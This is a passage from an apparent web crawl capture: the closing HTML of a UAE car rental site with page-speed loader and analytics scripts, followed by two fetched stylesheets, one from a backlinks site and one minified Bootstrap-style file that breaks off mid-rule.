"eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI4YmMzZGNiZWM1OTc3M2I0NzgyODc5MGRmMWYyMjYzOS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("59bca3610668210c0805eee8fab02345-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJkZWZlciI6ZmFsc2UsImlkIjoiNTliY2EzNjEwNjY4MjEwYzA4MDVlZWU4ZmFiMDIzNDUtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("5d01f4943cb54c30d53abafe310cd129-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjVkMDFmNDk0M2NiNTRjMzBkNTNhYmFmZTMxMGNkMTI5LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("rentalcarsuae-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InJlbnRhbGNhcnN1YWUtc2NyaXB0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/combinedJs/render-blocking-nitro-min-eb6cb5bfce4909b445dced55e7bdba5d-nitro.js", "ba54a22db302087f612a3fb919aea903-1", "[base64]");NPRL.registerInlineScript("infinite-scroll-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImluZmluaXRlLXNjcm9sbC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/combinedJs/render-blocking-nitro-min-8ea7e386ba121fb54ab9caaafe58586d-nitro.js", "48a89a6dd8ed926edc3695590d40eb8e-1", "[base64]");NPRL.registerInlineScript("5233937dd02372ac650dc79859728191-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1MjMzOTM3ZGQwMjM3MmFjNjUwZGM3OTg1OTcyODE5MS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");</script><noscript id="nitro-deferred-styles"><style id="classic-theme-styles-inline-css" type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/strippedCss/nitro-min-noimport-e1b2fd8445eab642abdac4ac94bcfebe-desktop-020bc083b83d5fac14e656159d5f7882.css" /><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">a.wapp{background-color:green;color:#fff;text-align:center;padding:.3rem;border-radius:5px;font-size:.9rem;width:100%;font-weight:600;display:block}.swiper-button-next,.swiper-button-prev{width:15px;height:30px;background:#000 !important;padding:0px;color:#000;line-height:17px;opacity:.6;top:55%}.swiper-button-next:after,.swiper-button-prev:after{font-size:14px;font-weight:600}.swiper-slide>a{display:block;height:100%}.swiper-slide .carImage,.swiper-slide .singleSlideImage{object-fit:cover;height:100%;width:100%}.carthumbSlider .swiper-wrapper{height:auto;margin:10px 0 20px 0}.carthumbSlider .swiper-slide{padding:3px;border:2px solid transparent}.carthumbSlider .swiper-slide-thumb-active{border:2px solid #027baf;border-radius:8px}.carthumbSlider{box-sizing:border-box;padding:10px 0}.carthumbSlider .swiper-slide{width:25%;height:100%;opacity:.7}.carthumbSlider .swiper-slide-thumb-active{opacity:1}.swiper-pagination-bullets{width:125px !important;background:#000;border-radius:5px;height:30px}.swiper-pagination-bullet{background:#555 !important;opacity:1 !important}.swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1 !important;background:#fff !important}.homecarListSlider .swiper-button-next,.homecarListSlider .swiper-button-prev{color:#fff;background:#314755;top:45%}.homecarListSlider .swiper-button-disabled{display:none}.homecarListSlider .swiper-wrapper,.rental_popular_brandsSlider .swiper-wrapper{height:auto !important}.rental_service_catSlider .swiper-wrapper{height:150px !important}.brand_rental_img{margin:5px auto;height:85px;width:85px !important;background-color:#f7f7f7;border-radius:50%;border:1px solid #1974a7;display:block;position:relative;overflow:hidden}.brand_rental_img img{max-height:100%;max-width:100%;width:auto;height:auto;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.rental_popular_brandsSlider .title_icon{text-align:center;display:block;color:#000}.renta_category_image{width:100%;margin-left:auto;margin-right:auto;display:block;height:150px !important;display:flex !important;justify-content:center;z-index:1;position:relative;overflow:hidden;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;border-radius:5px}.renta_category_image:hover{background:#ed8323;color:#fff;text-decoration:none;height:100% !important}.renta_category_image img{position:absolute;top:0;bottom:30px;margin-left:auto;margin-right:auto;display:block;margin-top:auto;margin-bottom:auto;width:165px}.renta_category_image:hover>img{opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.rental_service_catSlider .swiper-slide{height:127px}.homecarListSliderCont,.rental_service_cat,.rental_popular_brands{position:relative}.swiper-lazy-preloader{width:20px !important;height:20px !important;left:0px !important;top:0 !important;bottom:0px !important;right:0px !important;margin:auto !important}#loadingCont{position:absolute;background:rgba(255,255,255,.8);width:100%;height:100%;left:0px;right:0px;top:0px;bottom:0px;z-index:99;display:flex;justify-content:center;align-items:center}#itemWrapper{position:relative}.navigationSection{margin-bottom:1em;background:#800080;padding:0 10px;color:#027baf;align-items:center;border-radius:3px}.navigationSection .title-wrapper{margin-bottom:0px;background:#800080}.postNav span{padding:0 10px;font-size:16px}.postNav a{color:#fff;font-size:14px}.next-post.postNav{text-align:right}@media screen and (min-width: 768px){.homecarListSliderCont .swiper-button-prev,.rental_service_cat .swiper-button-prev,.rental_popular_brands .swiper-button-prev{left:-40px}.homecarListSliderCont .swiper-button-next,.rental_service_cat .swiper-button-next,.rental_popular_brands .swiper-button-next{right:-40px}}.swiper-button-next,.swiper-button-prev{background:#167098}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;color:#fff}.carSingleSliderContainer{position:relative}.choose_titl{height:103%;text-align:center;display:table}.choose_titl h4{margin:0;vertical-align:bottom;display:table-cell;text-align:center;margin-bottom:8px;color:#565656;font-weight:bold;padding-bottom:5px;font-size:16px}.choose_count{display:block;padding-top:6px;color:#565656;font-size:14px;font-weight:normal;text-align:center}.renta_category_image:hover div h4{color:#fff !important;text-decoration:none !important}.renta_category_image:hover div h4 span{color:#fff !important;text-decoration:none !important}.swiper-slide__inner{background-size:contain;background-position:center;background-repeat:no-repeat;height:100%;width:100%;display:flex;justify-content:center;align-items:center;position:relative}.carSingleSlider .swiper-pagination{right:0px;margin:auto;opacity:.5}.footer-textarea *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer-textarea img{max-width:100%;height:auto}.footer-textarea h1{display:block;font-size:2em;margin-block-start:.67em;margin-block-end:.67em;margin-inline-start:0px;margin-inline-end:0px;font-weight:bold}.footer-textarea h2{display:block;font-size:1.5em;margin-block-start:.83em;margin-block-end:.83em;margin-inline-start:0px;margin-inline-end:0px;font-weight:bold}.footer-textarea h3{display:block;font-size:1.17em;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;font-weight:bold}.footer-textarea p{display:block;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.top-footer ul li{list-style:disc;color:#212529}.top-footer ul li a{color:#212529;font-size:14px}.top-footer ul li a:hover{text-decoration:underline;font-weight:600}.top-footer p{color:#212529}img.aligncenter{margin:0 auto;display:block}img.alignleft{float:left;margin-right:1rem}img.alignright{float:right;margin-left:1rem}.justify-center{justify-content:center}.footer-links{background:#fff !important;padding:1.5rem 0 0}.footer-widgets-wrapper{display:flex;align-items:baseline;align-content:baseline;justify-content:space-between;padding:0;margin-top:1rem;flex-wrap:wrap}.footer-widgets-wrapper .grid-item h2{font-weight:600;font-size:1.2rem;color:#212529}.footer-widgets-wrapper .grid-item .menu{padding:0}.footer-widgets-wrapper .grid-item .menu li{list-style:none}.footer-widgets-wrapper .grid-item .menu li a{font-size:1rem;margin:.5rem 0;color:#212529}footer{background:#f8fdff;padding:15px 0;color:#000}footer .copyr{text-align:center;font-size:.9rem;line-height:1.25;font-weight:600;margin-bottom:0;display:block}footer h6 a{margin-top:.5rem;display:inline-block}.full.tc{margin-bottom:20px}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">@media only screen and (min-width: 499.5px){}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">footer{margin-bottom:0px}.zopim[data-test-id="ChatWidgetMobileButton"]{bottom:0px !important}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)"></style></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css;charset=ISO-8859-1
request_url: https://freebacklinks.mixwebup.com/estiloL.php
body_size: 504
content:
body {
	margin:0px;
	padding:0px;
	width:100%;
	color:#5e5c5c;
	font:normal 11px Verdana, Arial, Helvetica, sans-serif;
	background:#090909 url(images/main_bg.gif) repeat left top;
}
HR{
	width:98%;
	border-width:1px;
	border-color:#204020;
	border-style:dashed;
	border-bottom-width: 0px;
	border-top-width: 2px;
	border-right-width: 0px;
	border-left-width: 0px;
	height:0px;
	background:transparent;
}
#prvoto{
	top:55px;
	left:10px;
	position: absolute;
	diplay:block;
	color:#F0F0F0;
}
FORM{position:relative;top:-32px;left:150px;margin:0px;}
.ifrres{position:relative;top:-50px;left:410px;margin:0px;}
INPUT,SELECT,TEXTAREA{
	font:normal 11px Verdana, Arial, Helvetica, sans-serif;
}
TEXTAREA{
	overflow:auto;
}
TD{
	padding-left:5px;
}
SMALL{
	font-size:10px;
	color:#905040;
}
H2{
	font-size:14px;
	color:#A05040;
}
.cont{
	font-size:13px;
	font-weight:bold;
	color:#A05040;
	border-width:0px;
	background:transparent;
}
#topo{
	padding:0px;
	overflow:hidden;
	position:absolute;
	top:4px;
	left:4px;
	width:99%;
	height:80px;
	background:url(images/fundocolor.jpg) repeat center center;
	border: solid 2px #709070;
}
#princ{
	top:2px;
	left:10px;
	position: absolute;
	display:block;
	color:#F0F0F0;
}
#princ h1{margin:0px;}
#princ h2{margin:0px;}
.nav{
	padding:5px 5px 0px;
	width:70px;
	height:30px;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	color:#b6b7b7;
	text-transform:none;
	text-decoration:none;
	text-align:center;
	float:left;
	background:url(images/menu_split.gif) no-repeat right center;
}
.nav1{
	padding:2px 2px 0px;
	height:33px;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	color:#b6b7b7;
	text-transform:none;
	text-decoration:none;
	text-align:center;
	float:left;
	background:url(images/menu_split.gif) no-repeat right center;
}
.nav2{
	height:15px;
	font-size:11px;
	padding-left:5px;
	margin-right:5px;
	background:url(images/menu_split.gif) no-repeat right center;
}
.nav:hover {
	text-decoration:none;
	color:#fff;
	background:url(images/menu_a.gif) repeat-x left top;
}
#mininav{
	position:absolute;
	top:86px;
	left:4px;
	width:99%;
	height:15px;
	background: #f0f0f0;
	color:#b6b7b7;
	border: solid 2px #709070;
	font-size:11px;
	font-weight:normal;
	text-align:left;
	background:url(images/menu.jpg) repeat-x left top;
}
#mininav a{
	color:#b6b7b7;
	margin-left::10px;
	margin-right:10px;
	padding-right:10px;
	text-transform:none;
	text-decoration:none;
	background:url(images/menu_split.gif) no-repeat right center;
}
#mininav a:hover{
	text-transform:none;
	text-decoration:none;
	color:#fff;
	background:url(images/menu_a.gif) repeat-x left top;
}
#logo {
	padding:0px;
	float:right;
	width:auto;
	height:90px;
}
#logo h1 {
	margin:33px 0px 0px 0px;
	padding:18px 0px 0px;
	font-size:23px;
	font-weight:bold;
	line-height:1.2em;
	text-transform:none;
	letter-spacing:2px;
}
#logo h1 a,#logo h1 a:hover {
	color:#F0F050;
	text-decoration:none;
}
#logo h1 small {
	display:block;
	margin:0px;
	font-size:12px;
	line-height:1.2em;
	letter-spacing:normal;
	text-transform:none;
	color:#f0f0f0;
}
#corpo{
	position:absolute;
	top:110px;
	left:4px;
	width:99%;
	background: #f0f0f0;
	border: solid 2px #709070;
	padding:0px;
}
.figura{float:right;border-width:2px;border-color:#204020;border-style:dashed;margin:75px 5px 50px 5px;padding:5px;}
.bortopo{
	border-color:#204020;
	border-style:dashed;
	border-bottom-width: 0px;
	border-top-width: 2px;
	border-right-width: 0px;
	border-left-width: 0px;
}
.borleft{
	border-color:#204020;
	border-style:dashed;
	border-bottom-width: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-left-width: 2px;
}
.borright{
	border-color:#204020;
	border-style:dashed;
	border-bottom-width: 0px;
	border-top-width: 0px;
	border-right-width: 2px;
	border-left-width: 0px;
}
.bortudo{
	border: dashed 1px #709070;
	padding:5px;
}


--- FILE ---
content_type: text/css
request_url: https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/strippedCss/nitro-min-noimport-e1b2fd8445eab642abdac4ac94bcfebe-desktop-020bc083b83d5fac14e656159d5f7882.css
body_size: 14914
content:
hr{box-sizing:content-box;height:0;overflow:visible;}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted;}code{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}optgroup,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}[type="reset"]{-webkit-appearance:button;}[type="reset"]::-moz-focus-inner{border-style:none;padding:0;}[type="reset"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}details{display:block;}[hidden]{display:none;}html{-webkit-tap-highlight-color:transparent;}@-ms-viewport{width:device-width;}article,aside,dialog,footer,main{display:block;}[tabindex="-1"]:focus{outline:0 !important;}hr{box-sizing:content-box;height:0;overflow:visible;}h6{margin-top:0;margin-bottom:.5rem;}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;-webkit-text-decoration:underline dotted;cursor:help;border-bottom:0;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}dl,ol{margin-top:0;margin-bottom:.5rem;}ol ol,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}small{font-size:80%;}a:hover{color:#0056b3;text-decoration:underline;}a:not([href]):not([tabindex]){color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}code{font-family:monospace,monospace;font-size:1em;}svg:not(:root){overflow:hidden;}table{border-collapse:collapse;}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom;}th{text-align:inherit;}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color;}optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}[type=reset]{-webkit-appearance:button;}[type=reset]::-moz-focus-inner{padding:0;border-style:none;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=date],input[type=month],input[type=time]{-webkit-appearance:listbox;}textarea{overflow:auto;resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal;}progress{vertical-align:baseline;}[type=search]{outline-offset:-2px;-webkit-appearance:none;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}[hidden]{display:none !important;}.h1,.h2,.h3,.h4,.h5,.h6,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.h1{font-size:2.5rem;}.h2{font-size:2rem;}.h3{font-size:1.75rem;}.h4{font-size:1.5rem;}.h5{font-size:1.25rem;}.h6,h6{font-size:1rem;}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1);}.small,small{font-size:80%;font-weight:400;}.mark,mark{padding:.2em;background-color:#fcf8e3;}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;}code{font-size:87.5%;color:#e83e8c;word-break:break-word;}a>code{color:inherit;}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}.col,.col-md-2,.col-md-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;}@media (min-width:576px){}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%;}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}}@media (min-width:992px){}@media (min-width:1200px){}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent;}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6;}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6;}.table tbody+tbody{border-top:2px solid #dee2e6;}.table .table{background-color:#fff;}.form-control{transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none;}}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);}.form-control::placeholder{color:#6c757d;opacity:1;}.form-control:disabled{background-color:#e9ecef;opacity:1;}select.form-control:focus::-ms-value{color:#495057;background-color:#fff;}.form-text{display:block;margin-top:.25rem;}.form-control.is-valid{border-color:#28a745;}.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25);}.form-control.is-invalid{border-color:#dc3545;}.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25);}.btn{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none;}}.btn:focus,.btn:hover{text-decoration:none;}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);}.btn.disabled,.btn:disabled{opacity:.65;}.btn:not(:disabled):not(.disabled){cursor:pointer;}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none;}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff;}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc;}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5);}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff;}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf;}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5);}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b;}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5);}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8;}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5);}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem;}.fade{transition:opacity .15s linear;}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none;}}.fade:not(.show){opacity:0;}.collapse:not(.show){display:none;}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease;}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none;}}.dropdown,.dropleft,.dropright,.dropup{position:relative;}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after{margin-left:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.9rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;}.dropdown-menu-right{right:0;left:auto;}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem;}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left:0;}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem;}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left:0;}.dropright .dropdown-toggle::after{vertical-align:0;}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem;}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";}.dropleft .dropdown-toggle::after{display:none;}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left:0;}.dropleft .dropdown-toggle::before{vertical-align:0;}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto;}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa;}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff;}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent;}.dropdown-menu.show{display:block;}.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0;}.input-group>.form-control:focus{z-index:3;}.input-group>.form-control+.form-control{margin-left:-1px;}.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.nav-link{display:block;padding:.5rem 1rem;}.nav-link:focus,.nav-link:hover{text-decoration:none;}.nav-link.disabled{color:#6c757d;}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem;}.navbar>.container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.navbar-nav .nav-link{padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu{position:static;float:none;}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none;}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer;}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%;}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;}.card>hr{margin-right:0;margin-left:0;}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem;}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem;}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6;}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6;}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);}.page-link:not(:disabled):not(.disabled){cursor:pointer;}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff;}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6;}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem;}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 